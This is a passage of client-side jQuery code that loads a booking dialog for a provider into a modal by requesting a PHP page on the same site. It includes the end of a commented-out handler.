			ST.mod = ST.book;
			ST.showMod();
			return false;	
		});
	});	*/
    
    
     var $modal = $('#booksteps');
     provid = $modal.attr("data-provider");     
     
      if (provid) {
        $.get("/resource/dialog/booking.php",{"Id":provid},function(data){
			$modal.html(data);			
			return false;	
		});
      }
  
  
       
    
});